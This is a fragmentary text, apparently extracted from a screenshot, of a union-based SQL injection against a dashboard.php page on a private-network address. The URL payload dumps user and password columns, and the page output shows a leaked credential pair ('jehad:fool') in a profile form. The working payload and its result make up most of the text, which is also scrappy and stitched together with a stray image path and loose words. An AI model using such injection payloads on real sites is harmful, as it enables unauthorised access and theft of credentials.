 192.168.0.11/dashboard.php?id=2'+union+select+1,group_concat(user,0x3a,pass),3,4,5,6+from+ssh--+-
11
gout
Full name jehad:fool
1
Email 3
Contact number 5
Address 6
SUBMIT
Jehad Alqurashi
Web Designer & Developer